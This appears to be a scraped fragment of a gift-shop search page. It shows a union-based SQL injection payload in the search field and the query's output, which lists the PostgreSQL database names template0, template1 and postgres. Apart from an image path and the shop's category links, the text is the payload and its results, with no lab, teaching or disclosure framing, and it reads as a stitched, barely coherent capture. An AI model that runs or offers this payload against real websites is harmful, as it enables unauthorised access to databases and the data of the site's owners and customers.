 1' union select null,datname,null from pg_database--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
template0
template1
postgres